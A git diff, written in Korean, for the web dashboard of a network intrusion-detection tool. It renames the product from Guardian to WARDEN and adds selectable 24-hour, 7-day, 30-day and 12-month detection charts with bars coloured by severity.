       if (i < 0) return reply({ok: false, reason: "화이트리스트에 없습니다"});
       wl.splice(i, 1); log("whitelist", "삭제: " + t);
@@ -922,9 +922,9 @@
 
 // ── 연결 상태: 응답이 끊기면 화면 전체에 알리고, 옛 숫자는 흐리게 ──
 let lastOkAt = 0;
-function setGuardian(up, why) {
+function setWarden(up, why) {
   const conn = $("#conn"), banner = $("#downBanner");
-  conn.textContent = up ? "Guardian 연결됨" : "⚠ 응답 없음";
+  conn.textContent = up ? "WARDEN 연결됨" : "⚠ 응답 없음";
   conn.className = "conn " + (up ? "ok" : "bad");
   banner.hidden = up;
   $("#metrics").classList.toggle("stale", !up);
@@ -932,7 +932,7 @@
   if (up) { lastOkAt = Date.now(); $("#lastOk").textContent = ""; return; }
   const when = lastOkAt ? new Date(lastOkAt).toTimeString().slice(0, 8) : "없음";
   $("#lastOk").textContent = "마지막 응답 " + when;
-  banner.textContent = `⚠ Guardian 응답 없음: 탐지·차단이 멈췄을 수 있습니다. 화면의 숫자는 마지막으로 받은 값입니다 (마지막 정상 응답 ${when}). ${why || ""}`;
+  banner.textContent = `⚠ WARDEN 응답 없음: 탐지·차단이 멈췄을 수 있습니다. 화면의 숫자는 마지막으로 받은 값입니다 (마지막 정상 응답 ${when}). ${why || ""}`;
   const v = $("#statusValue");
   if (v) v.textContent = "⚠ 응답 없음";
 }
@@ -1014,7 +1014,7 @@
   const [st, evs] = await Promise.all([api("/api/status"), api("/api/events?limit=200")]);
   lastStatus = st;
   ipNotes = st.notes || {};
-  setGuardian(true);
+  setWarden(true);
   setMode(st.dry_run);
   const s = st.stats || {};
   const attacks = evs.events.filter((e) => !ADMIN_TYPES.has(e.type));
@@ -1072,7 +1072,7 @@
   };
   const head = ["시간", "출발지", "출발지 메모", "대상", "유형", "이벤트", "위험도", "상태", "상세"];
   const lines = events.map((e) => [fmtTime(e.timestamp), e.source, noteOf(e.source), e.target, e.type, typeName(e.type), RISK[e.severity] || e.severity, ACTION[e.action] || e.action, e.detail].map(cell).join(","));
-  const a = el("a", {href: URL.createObjectURL(new Blob(["\ufeff" + [head.map(cell).join(","), ...lines].join("\r\n")], {type: "text/csv;charset=utf-8"})), download: "guardian_events.csv"});
+  const a = el("a", {href: URL.createObjectURL(new Blob(["\ufeff" + [head.map(cell).join(","), ...lines].join("\r\n")], {type: "text/csv;charset=utf-8"})), download: "warden_events.csv"});
   document.body.append(a); a.click(); a.remove();
   setTimeout(() => URL.revokeObjectURL(a.href), 5000);
 }
@@ -1146,7 +1146,7 @@
     if (r.status === 401) { showLogin(); return; }
     if (!r.ok) { const d = await r.json().catch(() => ({})); alert(d.error || ("오류 " + r.status)); return; }
     const blob = await r.blob();
-    const name = (/filename="([^"]+)"/.exec(r.headers.get("Content-Disposition") || "") || [])[1] || "guardian.pcap";
+    const name = (/filename="([^"]+)"/.exec(r.headers.get("Content-Disposition") || "") || [])[1] || "warden.pcap";
     const a = el("a", {href: URL.createObjectURL(blob), download: name});
     document.body.append(a); a.click(); a.remove();
     setTimeout(() => URL.revokeObjectURL(a.href), 5000);
@@ -1831,7 +1831,7 @@
     el("p", {}, u.type === "rule" ? "승인(rules/ 에 '꺼진 상태'로 설치)은 보안 서버 터미널에서만 가능:" : "그래도 영구 설치(plugins/ 로 옮기기)는 보안 서버 터미널에서만 가능:"),
     el("pre", {}, "approve"),
     el("p", {class: "caption"}, `승인 화면 목록에서 '${u.id}' 를 골라 Enter → 끝까지 읽고 '승인' 선택 → yes 입력. ` +
-      `(approve 단축 명령이 없는 서버라면 python3 ~/guardian/dashboard/approve_plugin.py)`),
+      `(approve 단축 명령이 없는 서버라면 python3 ~/warden/dashboard/approve_plugin.py)`),
     box,
     el("div", {class: "row"},
       el("button", {class: "btn sm", type: "button", ...(sb.busy ? {disabled: ""} : {}), onclick: async () => {
@@ -1960,7 +1960,7 @@
     const box = $("#pkNotice"); clear(box);
     if (!d.enabled) box.append(el("div", {class: "alert info"}, "패킷 기록이 꺼져 있습니다 (보안 서버 config.json 의 packet_view.enabled)."));
     else if (d.unrecorded) box.append(el("div", {class: "caption"}, `초당 기록 한도를 넘어 ${d.unrecorded.toLocaleString()}개는 보관하지 않았습니다 (플러드 중이면 정상입니다).`));
-    if (d.last_seq < pkLast) { pkLast = 0; pkRows = []; pkDraw(); return; }   // Guardian 이 다시 시작됨
+    if (d.last_seq < pkLast) { pkLast = 0; pkRows = []; pkDraw(); return; }   // WARDEN 이 다시 시작됨
     pkLast = d.last_seq;
     if (d.packets.length) { pkRows = d.packets.reverse().concat(pkRows).slice(0, PK_MAX); pkDraw(); }
   } catch (e) { /* 연결 상태는 3초 새로고침이 표시함 */ }
@@ -2008,7 +2008,7 @@
   const item = (ok, text) => el("li", {}, (ok === null ? "ℹ️ " : ok ? "✅ " : "⚠️ ") + text);
   const box = $("#preflight"); clear(box);
   const on = rules.filter((r) => r.enabled), off = rules.filter((r) => !r.enabled), never = on.filter((r) => !ruleHits[r.id]);
-  box.append(item(true, `Guardian 응답 정상 (감시 인터페이스 ${st.interface}, 켜진 지 ${fmtUp(st.uptime_sec)})`),
+  box.append(item(true, `WARDEN 응답 정상 (감시 인터페이스 ${st.interface}, 켜진 지 ${fmtUp(st.uptime_sec)})`),
     item(null, st.dry_run ? "지금 모드: 탐지만 (dry-run). 실제 차단 시연이면 개요에서 바꾸세요" : "지금 모드: 실제 차단"),
     item(!myIp || st.whitelist.includes(myIp), myIp ? `이 PC(${myIp}) ${st.whitelist.includes(myIp) ? "는 화이트리스트에 있음" : "가 화이트리스트에 없음: 차단되면 대시보드에 못 들어옴"}` : "이 PC 주소를 확인하지 못함"),
     item(st.utc_offset === browserOffset(), st.utc_offset === browserOffset() ? `서버와 이 PC 의 시간대가 같음 (${st.utc_offset})` : `서버 시간대(${st.utc_offset})가 이 PC(${browserOffset()})와 다름: 화면은 이 PC 기준이지만 서버 로그와 맞춰 보기 어려움`),
@@ -2064,7 +2064,7 @@
     await loadTop();
     if (currentView === "policy") drawWhitelist();
   } catch (e) {
-    if (e.message !== "로그인 필요") setGuardian(false, e.message.slice(0, 120));
+    if (e.message !== "로그인 필요") setWarden(false, e.message.slice(0, 120));
   }
   await Promise.allSettled(jobs);
   refreshing = false;

==== commit 35fb918f: "Add script-rule cleanup on delete, report chart ranges, severity bars - delete_rule now also removes" ====
--- a/docs/preview/index.html
+++ b/docs/preview/index.html
@@ -238,6 +238,12 @@
 .hbar .track{height:10px}
 .hbar .fill{height:100%;background:var(--chart);border-radius:0 4px 4px 0;min-width:2px}
 .hbar .val{text-align:right;color:var(--mute)}
+.hbar .fill.sev-Critical{background:var(--down)}.hbar .fill.sev-Medium{background:var(--warn)}.hbar .fill.sev-Low{background:var(--info)}
+.charthead{display:flex;align-items:center;justify-content:space-between;gap:1rem;flex-wrap:wrap}
+.segbtns{display:inline-flex;border:1px solid var(--line);border-radius:.5rem;overflow:hidden}
+.segbtns button{border:0;background:var(--bg);color:var(--text);padding:.3rem .7rem;font:inherit;font-size:13px;cursor:pointer}
+.segbtns button+button{border-left:1px solid var(--line)}
+.segbtns button.active{background:var(--chart);color:#fff}
 @media print{
   :root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2)}
   .sidebar,#toasts,.noprint,#downBanner,h1{display:none!important}
@@ -494,7 +500,14 @@
   </div>
   <div class="noprint"><h3>✅ 시연 전 점검</h3><ul class="checks" id="preflight"></ul></div>
   <h3>요약</h3><div class="metrics" id="repSummary"></div>
-  <h3>📈 최근 24시간 탐지 수</h3><div id="chartTime"></div>
+  <div class="charthead"><h3>📈 탐지 수 추이</h3>
+    <div class="segbtns noprint" id="timeRange">
+      <button type="button" data-range="24h" class="active">24시간</button>
+      <button type="button" data-range="7d">7일</button>
+      <button type="button" data-range="30d">30일</button>
+      <button type="button" data-range="12mo">12개월</button>
+    </div></div>
+  <div id="chartTime"></div>
   <div class="chartrow">
     <div><h3>공격자 순위 (탐지 수)</h3><div id="chartIps"></div></div>
     <div><h3>유형별 탐지 수</h3><div id="chartTypes"></div></div>
@@ -1986,22 +1999,45 @@
 
 // ── 점검·보고서 ──
 // rows: [이름, 값, (선택) 마우스를 올렸을 때 보일 글]
+// rows: [이름, 수, 설명(선택), 위험도라벨(선택: Low/Medium/Critical)]. 위험도가 있으면 막대 색을 위험도에 맞춘다
 function hbars(box, rows) {
   clear(box);
   if (!rows.length) return box.append(el("p", {class: "caption"}, "아직 기록이 없습니다."));
   const max = Math.max(...rows.map((r) => r[1]));
-  rows.forEach(([name, n, tip]) => box.append(el("div", {class: "hbar", title: `${tip || name}: ${n}건`}, el("span", {class: "nm"}, name),
-    el("div", {class: "track"}, el("div", {class: "fill", style: `width:${Math.max(1, n / max * 100)}%`})), el("span", {class: "val"}, n))));
-}
-function timeChart(box, events) {
+  rows.forEach(([name, n, tip, sev]) => box.append(el("div", {class: "hbar", title: `${tip || name}: ${n}건`}, el("span", {class: "nm"}, name),
+    el("div", {class: "track"}, el("div", {class: "fill" + (sev ? " sev-" + sev : ""), style: `width:${Math.max(1, n / max * 100)}%`})), el("span", {class: "val"}, n))));
+}
+const startOfDay = (d) => new Date(d.getFullYear(), d.getMonth(), d.getDate()).getTime();
+// 기간별 탐지 수 그래프. mode: "24h"(시간별) / "7d" / "30d"(일별) / "12mo"(월별)
+function timeChart(box, events, mode) {
   clear(box);
-  const hour = 3600000, end = Math.ceil(Date.now() / hour) * hour;
-  const bins = Array(24).fill(0);
-  events.forEach((e) => { const i = 23 - Math.floor((end - 1 - Date.parse(e.timestamp)) / hour); if (i >= 0 && i < 24) bins[i]++; });
-  const max = Math.max(1, ...bins), label = (i) => new Date(end - (24 - i) * hour).getHours() + "시";
-  box.append(el("div", {class: "tchart", role: "img", "aria-label": `최근 24시간 탐지 수, 최대 시간당 ${max}건`},
-    bins.map((n, i) => el("div", {class: "tcol", title: `${label(i)}: ${n}건`}, n ? el("div", {class: "tbar", style: `height:${n / max * 100}%`}) : null))));
-  box.append(el("div", {class: "taxis"}, el("span", {}, label(0)), el("span", {}, label(12)), el("span", {}, `지금 · 시간당 최대 ${max}건`)));
+  const now = new Date();
+  let bins, labelOf, binOf, desc;
+  if (mode === "7d" || mode === "30d") {
+    const days = mode === "7d" ? 7 : 30;
+    const start = new Date(now.getFullYear(), now.getMonth(), now.getDate() - (days - 1)).getTime();
+    bins = Array(days).fill(0);
+    binOf = (d) => Math.floor((startOfDay(d) - start) / 86400000);
+    labelOf = (i) => { const d = new Date(start + i * 86400000); return (d.getMonth() + 1) + "/" + d.getDate(); };
+    desc = `최근 ${days}일 일별`;
+  } else if (mode === "12mo") {
+    const baseY = now.getFullYear(), baseM = now.getMonth();     // 이번 달이 마지막 칸
+    bins = Array(12).fill(0);
+    binOf = (d) => (d.getFullYear() - baseY) * 12 + (d.getMonth() - baseM) + 11;
+    labelOf = (i) => (new Date(baseY, baseM - 11 + i, 1).getMonth() + 1) + "월";
+    desc = "최근 12개월 월별";
+  } else {
+    const hour = 3600000, end = Math.ceil(now.getTime() / hour) * hour;
+    bins = Array(24).fill(0);
+    binOf = (d) => 23 - Math.floor((end - 1 - d.getTime()) / hour);
+    labelOf = (i) => new Date(end - (24 - i) * hour).getHours() + "시";
+    desc = "최근 24시간 시간별";
+  }
+  events.forEach((e) => { const i = binOf(new Date(Date.parse(e.timestamp))); if (i >= 0 && i < bins.length) bins[i]++; });
+  const max = Math.max(1, ...bins), mid = Math.floor((bins.length - 1) / 2);
+  box.append(el("div", {class: "tchart", role: "img", "aria-label": `${desc} 탐지 수, 최대 ${max}건`},
+    bins.map((n, i) => el("div", {class: "tcol", title: `${labelOf(i)}: ${n}건`}, n ? el("div", {class: "tbar", style: `height:${n / max * 100}%`}) : null))));
+  box.append(el("div", {class: "taxis"}, el("span", {}, labelOf(0)), el("span", {}, labelOf(mid)), el("span", {}, `${labelOf(bins.length - 1)} · 최대 ${max}건`)));
 }
 const browserOffset = () => { const m = -new Date().getTimezoneOffset(), p = (n) => String(Math.floor(n)).padStart(2, "0"); return `${m < 0 ? "-" : "+"}${p(Math.abs(m) / 60)}:${p(Math.abs(m) % 60)}`; };
 function drawPreflight(st, rules) {
@@ -2015,7 +2051,13 @@
     item(!off.length, off.length ? `꺼진 규칙 ${off.length}개: ${off.map((r) => r.name).join(", ")}` : "모든 규칙이 켜져 있음"),
     item(!never.length, never.length ? `아직 한 번도 탐지 안 된 규칙 ${never.length}개 (시험해 보세요): ${never.map((r) => r.name).join(", ")}` : "켜진 규칙이 모두 한 번 이상 탐지됨"));
 }
-let reportEvents = [];
+let reportEvents = [], reportAttacks = [], timeMode = "24h";
+function renderTimeChart() { timeChart($("#chartTime"), reportAttacks, timeMode); }
+document.querySelectorAll("#timeRange button").forEach((b) => b.addEventListener("click", () => {
+  timeMode = b.dataset.range;
+  document.querySelectorAll("#timeRange button").forEach((x) => x.classList.toggle("active", x === b));
+  renderTimeChart();
+}));
 async function loadReport() {
   const [st, evs, rl, hist] = await Promise.all([api("/api/status"), api("/api/events?limit=1000"), api("/api/rules"), api("/api/history?limit=10")]);
   ruleHits = rl.hits || {};
@@ -2030,12 +2072,13 @@
     metric("자동 차단", (s.blocks_auto || 0) + " 건", `모의 ${s.blocks_auto_sim || 0} 건`),
     metric("공격 출발지", hist.history.length + " 곳", "탐지 기록이 있는 IP·MAC (최대 10곳 표시)"),
     metric("켜진 규칙", rl.rules.filter((r) => r.enabled).length + " 개", `전체 ${rl.rules.length} 개`));
-  timeChart($("#chartTime"), attacks);
+  reportAttacks = attacks;
+  renderTimeChart();
   // 메모가 있으면 메모를 이름으로 (주소는 길어서 메모가 잘림), 마우스를 올리면 주소와 메모
   hbars($("#chartIps"), hist.history.map((h) => { const n = noteOf(h.source); return [n || h.source, h.total, n ? `${h.source} (메모: ${n})` : h.source]; }));
-  const byType = {};
-  attacks.forEach((e) => { byType[typeName(e.type)] = (byType[typeName(e.type)] || 0) + 1; });
-  hbars($("#chartTypes"), Object.entries(byType).sort((x, y) => y[1] - x[1]));
+  const byType = {};   // 유형별: 탐지 수 + 그 유형의 위험도(가장 센 값) -> 막대 색을 위험도에 맞춤
+  attacks.forEach((e) => { const k = typeName(e.type), b = byType[k] || (byType[k] = {n: 0, sev: e.severity}); b.n++; if (SEV_RANK[e.severity] > SEV_RANK[b.sev]) b.sev = e.severity; });
+  hbars($("#chartTypes"), Object.entries(byType).sort((x, y) => y[1].n - x[1].n).map(([name, b]) => [name, b.n, null, RISK[b.sev]]));
   const rr = $("#repRules"); clear(rr);
   rl.rules.forEach((r) => rr.append(el("tr", {}, el("td", {}, r.name), el("td", {}, r.enabled ? "켜짐" : "꺼짐"), el("td", {class: "sev-" + RISK[r.severity]}, RISK[r.severity]),
     el("td", {}, blockText(r)), el("td", {}, (ruleHits[r.id] || {}).count || 0), el("td", {}, fmtTime((ruleHits[r.id] || {}).last)))));
